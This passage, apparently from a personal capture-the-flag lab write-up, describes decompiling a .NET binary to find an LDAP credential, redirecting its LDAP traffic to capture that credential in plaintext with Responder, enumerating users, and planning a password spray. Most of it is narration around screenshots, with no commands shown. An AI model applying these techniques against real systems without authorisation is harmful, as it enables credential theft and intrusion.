
Got it.

It requested a domain over LDAP, so I added the domain to my hosts file.

You can see that it sent the request and resolved the internal IP, but it got stuck because the address was unreachable.

It still failed. In Wireshark, I could see my VM constantly sending requests to the Wi-Fi gateway while also trying the VPN address, but for some reason the packets were not getting through.


For some reason, following the stream produced nothing.
It was unreachable. I later discovered that switching VPNs had caused the problem; reconnecting the VPN fixed it.

| |
That gave me a pile of usernames. I still was not entirely sure how it obtained them. I had only seen an LDAP request earlier, so they were probably returned by an LDAP query. Everything after that was encrypted by the VPN, and I could not decrypt it.


I passed one of the usernames I had found to the user parameter and finally got a response.

Sure enough, this was LDAP. I got stuck here. If it could connect automatically, I could not figure out how from IDA; that was a bit beyond me. I did learn about a new decompiler here, though, and it seemed friendlier. File inspection showed that UserInfo.exe was a .NET program, meaning it was written in C#, so I could use the decompiler below.
https://github.com/dnSpy/dnSpy/releases


Found it. There were two approaches. One was static debugging: set a breakpoint, or take the encrypted value and find a way to decrypt it. But I could not read C#, did not know how it performed the encryption, and the exam did not allow me to ask AI. There was no way I could learn it on the spot. Even though I could not really read the language, the program logic was similar enough; only the syntax and functions differed. Still, I ruled out manual decryption here.

The username was right there and was literally called ldap. I was not sure whether the quotation mark was part of the password, but I could test that shortly.
| |
The other option was dynamic analysis. The application did not encrypt the packets itself; what I had seen as encrypted traffic in Wireshark was OpenVPN encryption, which was why I could not inspect the actual contents. If I pointed the LDAP server at my own machine, however, the traffic would not pass through the VPN and I would receive everything in plaintext. This was actually what I had planned to do from the beginning because moving my VPN setup around was a pain, but I kept hitting an error that I had not solved. Time to fix it.
https://www.dedoimedo.com/computers/wine-dotnet-mono.html
https://askubuntu.com/questions/644236/mono-does-not-appear-to-be-installed-error-winetricks
Using these two guides together solved the problem.

It worked normally now.
| |


On Kali, both Wireshark and Responder captured it without any problem. I had no idea why I could not capture it on Windows. Even when the domain pointed to the real IP, 10.10.11.174,

the traffic was still unencrypted and could be captured. Yet when I tried this on Windows at the start, it simply never worked.

No problem here.

Nothing special here either.

WinRM did not work.
It seemed that I could only query LDAP. I could check whether any service accounts had SPNs, which might provide a foothold.
| |

Nothing turned up. I checked whether LDAP could reveal a few more users, then planned to spray the password I had just found against them.
| |

I collected these accounts, but there was no real difference from what the program above had returned.
| |
